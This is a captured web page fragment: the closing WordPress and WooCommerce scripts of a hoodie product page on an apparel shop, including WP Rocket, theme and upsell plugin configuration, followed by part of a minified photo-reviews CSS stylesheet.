<script type="text/javascript" src="https://lionteez.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://lionteez.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lionteez.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lionteez.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://lionteez.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://lionteez.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f652d4adaa" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://lionteez.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lionteez.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://lionteez.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763109130" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://lionteez.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lionteez.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.14.3"},"ajaxurl":"https://lionteez.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://lionteez.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://lionteez.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1697086115" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://lionteez.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1697086115" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://lionteez.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1697086115" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/woo-phone-validator/assets/vendor/js/intlTelInput-jquery.min.js?ver=1.3.0" id="wc_pv_intl-phones-lib-js"></script>
<script type="text/javascript" id="wc_pv_js-script-js-extra">
/* <![CDATA[ */
var wcPvJson = {"phoneValidatorName":"_wc_pv_phone_validator","phoneValidatorErrName":"_wc_pv_phone_validator_err","phoneErrorTitle":"Phone validation error: ","phoneUnknownErrorMsg":"Internal error \ud83e\udd76","separateDialCode":"","validationErrors":["Invalid number","Invalid country code","Phone number too short","Phone number too long","Invalid number"],"defaultCountry":"","onlyCountries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"preferredCountries":[],"utilsScript":"https://lionteez.com/wp-content/plugins/woo-phone-validator/assets/vendor/js/utils.js","parentPage":".woocommerce-checkout","currentPage":"checkout"};
//# sourceURL=wc_pv_js-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/woo-phone-validator/assets/js/frontend.min.js?ver=1.3.0" id="wc_pv_js-script-js"></script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://lionteez.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="sgbmsm-js-js-extra">
/* <![CDATA[ */
var sgbmsmcfg = {"ajax_url":"https://lionteez.com/wp-admin/admin-ajax.php","discount_rules":{"number_item":["2","3","4","5"],"amount":["5","8","10","12"]},"discount_type":"items","total_cart_item":"0","cart_price":"0","options":{"salesgen_upsell_popup":"","salesgen_upsell_popup_enable":"","salesgen_upsell_popup_limit":"10","salesgen_upsell_bundle_discount_amount":"","salesgen_upsell_popup_hide_items":"","salesgen_upsell_popup_hide_options":"","salesgen_upsell_popup_source":"related","salesgen_upsell_popup_categories":[],"salesgen_upsell_popup_products_layout":"default","salesgen_upsell_popup_heading_text":"Frequently bought with [product_name]","salesgen_upsell_popup_add_action_label":"Add To Cart","salesgen_upsell_bundle":"","salesgen_upsell_bundle_enable":"yes","salesgen_upsell_bundle_position":"woocommerce_after_add_to_cart_form","salesgen_upsell_bundle_priority":"50","salesgen_upsell_bundle_heading":"Frequently Bought Together:","salesgen_upsell_bundle_source":"related","salesgen_upsell_bundle_categories":[],"salesgen_upsell_bundle_excludes_conditions_match":"","salesgen_upsell_bundle_excludes_conditions":"","salesgen_upsell_bundle_prefix":"[FBT]","salesgen_upsell_bundle_hide_options_when":"2","salesgen_upsell_bundle_layout":"2","salesgen_upsell_bundle_add_action_label":"Add All To Cart","salesgen_buy_more_save_more":"","salesgen_bmsm_enable":"yes","salesgen_bmsm_position":"woocommerce_after_add_to_cart_form","salesgen_bmsm_priority":"50","salesgen_bmsm_conditional":"items","salesgen_buy_more_by_items":"%7B%22number_item%22%3A%5B%222%22%2C%223%22%2C%224%22%2C%225%22%5D%2C%22amount%22%3A%5B%225%22%2C%228%22%2C%2210%22%2C%2212%22%5D%7D","salesgen_buy_more_by_amounts":"%7B%7D","salesgen_bmsm_heading_enable":"yes","salesgen_bmsm_heading":"Buy More Save More!","salesgen_bmsm_subtitle":"It\u2019s time to give thanks for all the little things.","salesgen_bmsm_heading_icon":"thankyou","salesgen_bmsm_combie":"","salesgen_bmsm_style":"style1","salesgen_bmsm_hide_congrats":"","salesgen_bmsm_categories":[],"salesgen_bmsm_hide_remain":"","salesgen_bmsm_congrats_items":"Hooray! You got BIG discount \u003Cstrong\u003E[discount_amount]% OFF\u003C/strong\u003E for [items_count] items in your cart!","salesgen_bmsm_congrats_subtotal":"Hooray! You got BIG discount \u003Cstrong\u003E[discount_amount]% OFF\u003C/strong\u003E  on each products in your cart!","salesgen_bmsm_remain_items":"Just buy more [remain] & GET \u003Cstrong\u003E[discount_amount]% OFF\u003C/strong\u003E on each products!","salesgen_bmsm_remain_subtotal":"Spend [remain] more and GET \u003Cstrong\u003E[discount_amount]% OFF\u003C/strong\u003E on your order today!","salesgen_cart_upsell":"","salesgen_cart_upsell_enable":"yes","salesgen_cart_upsell_source":"related","salesgen_cart_upsell_categories":[],"salesgen_cart_upsell_hide_options":"no","salesgen_cart_upsell_excludes_conditions":"","salesgen_cart_upsell_limit":"4","salesgen_thankyou_upsell":"","salesgen_thankyou_upsell_enable":"yes","salesgen_thankyou_upsell_source":"related","salesgen_thankyou_upsell_categories":[],"salesgen_thankyou_upsell_hide_options":"no","salesgen_thankyou_upsell_excludes_conditions":"","salesgen_thankyou_upsell_limit":"4","salesgen_related_enable":"no","salesgen_related_source":"related","salesgen_related_categories":[],"salesgen_related_hide_options":"no","salesgen_related_excludes_conditions":"","salesgen_related_limit":"4","salesgen_related_position":"woocommerce_after_single_product_summary","salesgen_related_priority":"50","salesgen_advanced_coupons":"","salesgen_advanced_coupons_one":"","salesgen_coupon_thankyou":"","salesgen_coupon_enable":"","salesgen_bmsm_add_cart_button":"","salesgen_bmsm_add_action_label":"Buy {quantity}","salesgen_coupon_amount":"15","salesgen_coupon_code":"","salesgen_coupon_email_subject":"Congrats! You unlocked special discount on {{site.name}}!","salesgen_coupon_email_content":"Hi {{customer.name}},\r\n\r\nThank you for your order on our site {{site.name}}.\r\n\r\nYou just unlocked {{discount.amount}}% discount. Use code below to received {{discount.amount}}% OFF on next orders.\r\n\r\nCode: {{discount.code}}\r\n\r\nIf you have any questions or concerns, please contact us by reply this email.\r\n\r\nHappy a nice day!","salesgen_upsell_product_title_color":"#033c05","salesgen_upsell_product_regular_price_color":"#033c05","salesgen_upsell_product_sale_price_color":"#f44336","salesgen_upsell_add_action_color":"#40b705","salesgen_upsell_add_action_label_color":"#FFFFFF","salesgen_upsell_checkout_button_color":"#2196f3","salesgen_upsell_checkout_button_text_color":"#FFFFFF","salesgen_upsell_viewcart_button_color":"#FFFFFF","salesgen_upsell_viewcart_button_text_color":"#2196f3","salesgen_upsell_popup_product_title_size":"default","salesgen_upsell_image_variants":"","salesgen_upsell_announcement_topbar":"no","salesgen_upsell_announcement_topbar_text":"","salesgen_upsell_announcement_topbar_bgcolor":"#FFFFFF","salesgen_upsell_announcement_topbar_text_color":"#FFFFFF","salesgen_upsell_announcement_topbar_text_size":"default","salesgen_upsell_announcement_topbar_bgpattern":"default","salesgen_upsell_announcement_topbar_bgimage":"","salesgen_upsell_announcement_product":"no","salesgen_upsell_announcement_product_text":"","salesgen_upsell_announcement_product_bgcolor":"#FFFFFF","salesgen_upsell_announcement_product_text_color":"#FFFFFF","salesgen_upsell_announcement_product_bgpattern":"default","salesgen_upsell_announcement_product_bgimage":"","salesgen_upsell_announcement_product_text_size":"default","salesgen_upsell_announcement_product_text_align":"","salesgen_upsell_announcement_product_priority":"20"},"ajax_cart":"yes","redirect_cart":"yes","cart_url":"https://lionteez.com/cart/","wc_currency_symbol":"$"};
//# sourceURL=sgbmsm-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://lionteez.com/wp-content/cache/min/1/salesgen/upsellblast/v0.6.6/scripts.min.js?ver=1731552149" id="sgbmsm-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://lionteez.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1697086115" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://lionteez.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lionteez.com/wp-content/themes/flatsome/assets/libs/packery.pkgd.min.js?ver=3.14.3" id="flatsome-masonry-js-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lionteez.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/lionteez.com\/wp-admin\/admin-ajax.php","nonce":"4525abfed9","url":"https:\/\/lionteez.com\/product\/wu-tang-hoodie-zip-hoodie-3d","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://lionteez.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5619c7524ba4842abb831039071b671","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lionteez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-photo-reviews/css/masonry.min.css?ver=1697086196
body_size: 2632
content:
@font-face{font-display:swap;font-family:"woocommerce-photo-reviews";src:url(../../../../../../../plugins/woocommerce-photo-reviews/fonts/woocommerce-photo-reviews.eot);src:url(../../../../../../../plugins/woocommerce-photo-reviews/fonts/woocommerce-photo-reviews.eot?#iefix) format("embedded-opentype"),url(../../../../../../../plugins/woocommerce-photo-reviews/fonts/woocommerce-photo-reviews.woff) format("woff"),url(../../../../../../../plugins/woocommerce-photo-reviews/fonts/woocommerce-photo-reviews.ttf) format("truetype"),url(../../../../../../../plugins/woocommerce-photo-reviews/fonts/woocommerce-photo-reviews.svg) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"woocommerce-photo-reviews";src:url(../../../../../../../plugins/woocommerce-photo-reviews/fonts/woocommerce-photo-reviews.svg) format("svg")}}.wcpr-grid *,.wcpr-modal-light-box,.wcpr-modal-light-box *{box-sizing:border-box!important}.commentlist li.wcpr-grid{padding:0;margin-right:0;margin-left:0}.wcpr-grid{-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:20px;margin-bottom:20px;box-sizing:border-box;-webkit-backface-visibility:hidden;-webkit-font-smoothing:antialiased!important;font-smoothing:antialiased!important;-webkit-transform:translateZ(0) scale(1,1);transform:translateZ(0);position:relative}.wcpr-grid.wcpr-masonry-2-col{-webkit-column-count:2;-moz-column-count:2;column-count:2}.wcpr-grid.wcpr-masonry-3-col{-webkit-column-count:3;-moz-column-count:3;column-count:3}.wcpr-grid.wcpr-masonry-4-col{-webkit-column-count:4;-moz-column-count:4;column-count:4}.wcpr-grid.wcpr-masonry-5-col{-webkit-column-count:5;-moz-column-count:5;column-count:5}.wcpr-grid.wcpr-grid-loadmore{display:grid;grid-template-columns:repeat(auto-fill,minmax(250px,1fr));grid-auto-rows:1px;grid-gap:20px}.wcpr-grid.wcpr-grid-loadmore.wcpr-masonry-2-col{grid-template-columns:repeat(2,1fr)}.wcpr-grid.wcpr-grid-loadmore.wcpr-masonry-3-col{grid-template-columns:repeat(3,1fr)}.wcpr-grid.wcpr-grid-loadmore.wcpr-masonry-4-col{grid-template-columns:repeat(4,1fr)}.wcpr-grid.wcpr-grid-loadmore.wcpr-masonry-5-col{grid-template-columns:repeat(5,1fr)}.wcpr-grid:not(.wcpr-grid-loadmore) .wcpr-grid-item{margin-bottom:15px;margin-top:5px}.wcpr-grid:not(.wcpr-grid-loadmore) .wcpr-grid-item :first-child{margin-top:0}.wcpr-grid-item{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column;background-color:#fff;padding-bottom:5px;overflow:hidden;border-radius:2px;color:#000;font-size:14px}.wcpr-grid.wcpr-masonry-popup-image .reviews-images,.wcpr-grid.wcpr-masonry-popup-review .wcpr-grid-item{cursor:zoom-in}.wcpr-enable-box-shadow .wcpr-grid-item{box-shadow:3px 4px 8px rgba(0,0,0,.2);transition:box-shadow 200ms ease;width:100%}.wcpr-enable-box-shadow.wcpr-fix-box-shadow .wcpr-grid-item{transform:translateZ(0)}.wcpr-enable-box-shadow .wcpr-grid-item:hover{box-shadow:3px 4px 15px rgba(0,0,0,.4)}.wcpr-grid-item:last-child{display:inline-block;width:100%}.wcpr-content:first-child{margin-top:0}.wcpr-comment-author{margin:0;padding:5px 0 0;font-weight:700}.wcpr-modal-wrap .wcpr-comment-author{margin:0 0 5px}.wcpr-comment-author:not(.wcpr-comment-author-with-country):before{content:"\f104";font-family:"woocommerce-photo-reviews";padding:0 5px 0 0}.wcpr-content .star-rating span{height:22px}.wcpr-content .review-content-container .star-rating span:before,.wcpr-content .review-content-container .star-rating:before,.wcpr-stars-count .star-rating span:before,.wcpr-stars-count .star-rating:before{color:#ffb600}.wcpr-content .review-content-container .star-rating:before,.wcpr-modal-wrap .wcpr-modal-content .star-rating:before,.wcpr-stars-count .star-rating:before{opacity:.3!important}.wcpr-modal-wrap .wcpr-modal-content .star-rating span:before,.wcpr-modal-wrap .wcpr-modal-content .star-rating:before{color:#ffb600}.wcpr-comment-author .wcpr-icon-badge{color:#b1e335}.wcpr-comment-author .wcpr-icon-badge:before{font-family:"woocommerce-photo-reviews"!important;content:"\f10a"!important;font-style:normal!important}.rtl .wcpr-grid .wcpr-grid-item .wcpr-content .review-content-container .star-rating,.rtl .wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap .wcpr-modal-content .star-rating{float:right}.wcpr-grid .wcpr-grid-item .wcpr-content .review-content-container .star-rating,.wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap .wcpr-modal-content .star-rating{font-size:14px;margin:5px 0;width:5.5em;float:left;letter-spacing:1px}.wcpr-review-title,span.wcpr-comment-child-author-name{font-weight:600}.wcpr-content .review-content-container .wcpr-review-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wcpr-review-country{display:inline-block;font-size:12px;padding-right:2px;margin:0}.wcpr-content .review-content-container 